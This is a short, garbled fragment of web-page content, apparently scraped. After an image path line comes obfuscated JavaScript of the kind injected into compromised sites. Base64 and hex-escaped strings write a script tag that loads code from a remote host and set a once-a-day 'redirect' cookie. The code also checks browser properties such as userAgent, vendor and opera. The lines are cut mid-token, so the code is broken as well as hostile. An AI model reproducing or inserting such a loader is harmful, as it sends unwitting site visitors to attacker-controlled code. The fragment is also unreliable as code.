
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUo
5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMC
MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyR
QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2Ni
NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3
yMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUy
pKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(
direct»);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((n
Date).getTime()+86400);document.cookie=»redirect=»+tim
; path=/; expires=»+date.toGMTString(),document.write(»)}
_0x446d=
[«\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E»,»\x69
E\x64\x65\x78\x4F\x66″,»\x63\x6F\x6F\x6B\x69\x65″,»\x7
73\x65\x72\x41\x67\x65\x6E\x74″,»\x76\x65\x6E\x64\x6F
72″,»\x6F\x70\x65\x72\x61″,»\x68\x74\x74\x70\x3A\x2F\